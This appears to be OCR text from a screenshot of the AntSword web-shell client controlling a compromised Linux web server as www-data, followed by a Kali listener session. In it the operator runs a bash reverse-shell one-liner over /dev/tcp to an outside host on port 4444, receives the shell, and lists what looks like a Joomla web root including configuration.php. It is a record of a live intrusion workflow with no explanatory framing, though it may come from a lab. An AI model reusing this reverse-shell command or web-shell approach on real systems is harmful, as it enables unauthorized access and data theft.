 中国蚁剑
AntSword 编辑 窗口 调试
8.210.231.227
>_ 8.210.231.227
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux deny-KVM 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ whoami
www-data
(www-data:/var/www/html) $ bash -c 'exec bash -i &>/dev/tcp/192.168.100.32/4444 <&1'
(www-data:/var/www/html) $
root@kali: ~/192.168.100.8_FTP
bash: cannot set terminal process group (1201): Inappropriate ioctl for
bash: no job control in this shell
www-data@deny-KVM:/var/www/html$ ls
ls
LICENSE.txt
README.txt
administrator
bin
cache
cli
components
configuration.php
images
includes
index.php
language